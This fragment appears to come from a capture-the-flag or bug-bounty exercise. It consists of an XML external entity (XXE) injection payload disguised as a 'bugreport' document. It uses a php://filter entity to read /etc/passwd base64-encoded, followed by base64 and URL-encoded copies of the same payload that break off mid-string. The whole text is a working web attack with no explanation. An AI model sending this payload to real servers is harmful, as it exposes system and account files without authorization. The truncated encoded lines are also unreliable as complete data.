 <?xml  version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE bugreport [<!ENTITY file SYSTEM "php://filter/convert.base64-encode/resource=/etc/passwd"> ]>
<bugreport>
<title>raj</title>
<cwe>123</cwe>
<cvss>1337</cvss>
<reward>&file;</reward>
</bugreport>
0gInBocDovL2ZpbHRlci9jb252ZXJ0LmJhc2U2NC1lbmNvZGUvcmVzb3VyY2U9L2V0Yy9wYXNzd2QiPiBdPgo8YnVncmVwb3J0Pgo8dG
%50%44%39%34%62%57%77%67%49%48%5a%6c%63%6e%4e%70%62%32%34%39%49%6a%45%75%4d%43%49%6